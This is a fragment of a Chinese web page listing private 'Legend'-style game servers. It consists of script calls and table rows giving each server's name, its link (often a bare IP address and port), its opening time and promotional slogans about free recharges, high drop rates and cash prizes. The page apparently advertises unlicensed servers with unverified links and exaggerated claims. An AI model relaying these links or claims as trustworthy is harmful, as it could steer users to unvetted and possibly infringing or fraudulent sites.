<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D2E00DB-88F2-F011-8294-0A72F24AA2FC}","≤仙剑情缘沉默≥","https://ww8004.s3.cn-south-1.jdcloud-oss.com","三职业散人好混","1月/23日/〖通宵推荐〗","仙剑佛飞古惑","地图多╋冲天无尘菩提圣龙╋长期稳定","轻变中变迷失","https://ww8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F2E00DB-88F2-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.agafg.top:22600","纯元宝▲０充赞助","1月/23日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.agafg.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A12E00DB-88F2-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.babha.top:24890","新出炉◆无限探索","1月/23日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.babha.top:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A32E00DB-88F2-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.aeade.top:20400","１．７６小极品+5","1月/23日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.aeade.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A52E00DB-88F2-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.afaef.top:21500","新版首区★刚开一","1月/23日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.afaef.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A72E00DB-88F2-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.dhdgh.top:31400","免费送╲分Ｂ不冲","1月/23日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.dhdgh.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A92E00DB-88F2-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.cacsa.top:30300","麻痹切割狂风＋１","1月/23日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.cacsa.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB2E00DB-88F2-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.abavb.top:25266","２０送２０００块","1月/23日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.abavb.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD2E00DB-88F2-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.cacra.top:28100","元素极品切割＋１","1月/23日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.cacra.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF2E00DB-88F2-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.dkdjk.top:35800","赞助大礼‖免费送","1月/23日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.dkdjk.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B12E00DB-88F2-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.babga.top:23770","上线送猛宠Ｘ满切","1月/23日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.babga.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B32E00DB-88F2-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.iwivw.top:34700","满屏切割神器无限","1月/23日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.iwivw.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B52E00DB-88F2-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.cacpa.top:27000","送满充值◆迷失神","1月/23日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.cacpa.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B72E00DB-88F2-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.babia.top:25900","野外Boss．超牛逼","1月/23日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.babia.top:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B92E00DB-88F2-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.djdij.top:33600","吸怪鞭尸●满地光","1月/23日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.djdij.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8346C251-8EF2-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/23日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DB482A71-91F2-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/23日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{380E2A81-9BF2-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/23日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D69F235-A2F2-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/23日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0F69F235-A2F2-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/23日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1169F235-A2F2-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://43.240.158.206:35462","独家星王＋５▇▇","1月/23日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://43.240.158.206:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B69F235-A2F2-F011-8294-0A72F24AA2FC}","１８０火龙公益√","https://www.180wmzg.com","━━小众精品━━","1月/23日/〖通宵推荐〗","━━━唯一货","━━━━独家复古微变极品三职业━━━","█急需打*█","https://www.180wmzg.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6E79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁天下大乱","https://ggzy.xb80hf.cloud:1888/tx","杀神恶魔▁▃▅█","1月/23日/〖通宵推荐〗","█送５８充值","█独家迷失神器█散人逆袭█激情超爽█","单职业无限刀","https://ggzy.xb80hf.cloud:1888/tx");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8E79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁武林神话","https://ggzy.xb80hf.cloud:1888/wlsh","武侠专属▁▃▅█","1月/23日/〖通宵推荐〗","█送５８充值","█▇门派绝技█剧情探索█不关首爆▇█","单职业无限刀","https://ggzy.xb80hf.cloud:1888/wlsh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CAE79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁新山海经","https://ggzy.xb80hf.cloud:1888/shj","专属沉默▁▃▅█","1月/23日/〖通宵推荐〗","█送５０充值","█专属神器█不关首爆█免费挂机█高爆","单职业无限刀","https://ggzy.xb80hf.cloud:1888/shj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{173B2B7C-C5F2-F011-8294-0A72F24AA2FC}","暗黑●召唤大陆","http://38.175.194.130:5303","魔改三职业职业","1月/23日/〖通宵推荐〗","全屏吸怪爽","沉默●铭文●鉴定●魔次飘血●宠物","属兴吊炸天","http://38.175.194.130:5303");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EA6859C9-E3F2-F011-8294-0A72F24AA2FC}","〓沉默龙渊专属〓","http://ss.sphnd11.top:7711","龙渊据情专属神器","1月/23日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://ss.sphnd11.top:7711");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EC6859C9-E3F2-F011-8294-0A72F24AA2FC}","修罗〓专属神器〓","http://kk.ktpa22.top:9482","超变迷失〓无限刀","1月/23日/〖通宵推荐〗","超变微变中变","冰雪公益金币８０７６迷失沉默大极品小","暗黑透视复古","http://kk.ktpa22.top:9482");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE6859C9-E3F2-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/23日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D24FF12E-E4F2-F011-8294-0A72F24AA2FC}","１．８０新版战神","https://61.147.93.46:9276","１·７６怀旧复古","1月/23日/〖通宵推荐〗","●急招打琻●","●战神顶级●一切靠打●内置挂机●保底","火龙公益沉默","https://61.147.93.46:9276");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D44FF12E-E4F2-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/23日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B140B406-50F3-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/23日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B340B406-50F3-F011-8294-0A72F24AA2FC}","█2006蓝色庄园█","http://11112.90gm.top","█原始杀神█","1月/23日/〖通宵推荐〗","━经典韩版━","██怀念2005雪域龙影仙剑古惑仔██","━天下大乱━","http://11112.90gm.top");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5278FEE7-6CF3-F011-8294-0A72F24AA2FC}","新攻速大极品合击","http://43.241.18.112:56888","攻．速．超．牛逼","1月/23日/〖通宵推荐〗","自己〞打充值","〓免费顶赞〓送攻速〓我艹白瞟非常猛〓","无暗坑无隐藏","http://43.241.18.112:56888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{58EB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/23日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D6C3967E-ADF3-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/23日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1232FEFB-3EF4-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/23日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0FDDA045-5DF4-F011-8294-0A72F24AA2FC}","█新将夜诛仙█","http://103.216.155.61:5118","专属神器★单职业","1月/23日/〖通宵推荐〗","█自动挂机█","██专属剧情★刀刀切割★无限探索██","★独家版本★","http://103.216.155.61:5118");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F4663E2F-79F4-F011-8294-0A72F24AA2FC}","１丶７６破馆珍剑","http://103.120.89.173:1021","一区","1月/23日/〖通宵推荐〗","一区","复古金币嘟嘟▲迷失▲逐鹿▲神器▲武易","我本沉默","http://103.120.89.173:1021");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4DE77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆2003年经典","1月/23日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6738BCB6-3DF5-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.jidaolunhuirishangsanfg6972.top:6972","新１８０雄霸合击","1月/23日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.jidaolunhuirishangsanfg6972.top:6972");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3B92CDE5-3DF5-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/23日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{41DFF056-99F6-F011-8294-0A72F24AA2FC}","9N1●修真三国●","https://www.9n1.com","金丹之下皆蝼蚁","1月/23日/〖通宵推荐〗","单职业修仙专","沙奖人均60米√耐玩长期梦三国√三天合","后宫佳丽三千","https://www.9n1.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8FAE527F-B5F6-F011-8294-0A72F24AA2FC}","斩龍神器●单职业","http://210.16.173.40:96","独家神器●单职业","1月/23日/〖通宵推荐〗","●地图免费●","无暗坑●无门槛●脸白出一切●人帅爆率","●散人逆袭●","http://210.16.173.40:96");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{103FC07A-C7F6-F011-8294-0A72F24AA2FC}","蝴蝶沉默","http://www.hdcm2026.cn:6199","首区","1月/23日/〖通宵推荐〗","█顶赞可打█","▇▇▇▇▇▇▇▇专属微变沉默▇▇▇▇","长期耐玩","http://www.hdcm2026.cn:6199");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6B14B287-CFF6-F011-8294-0A72F24AA2FC}","月卡沉默","http://45.251.10.142:1088","首区","1月/23日/〖通宵推荐〗","９５可打充值","·特色·三职业·　免费通关·　散人首","冰雪神技稳定","http://45.251.10.142:1088");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F1FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/23日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
</TBODY>
</TABLE>
<TABLE   cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/24日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/24日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/24日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.162.11.223/www.n.com target='_blank'>马年★新版★首区</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.162.11.223/www.n.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇８０天仁合击</a></TD><TD width=13%><a href=http://www.trhj888.com target='_blank'>▇二统首战▇</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>▇金币复古▇</TD><TD>▇永久囬收▇25全满▇首战拿沙最高红苞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>▇二统首战▇</TD><TD align=center width=8%><a href=http://www.trhj888.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
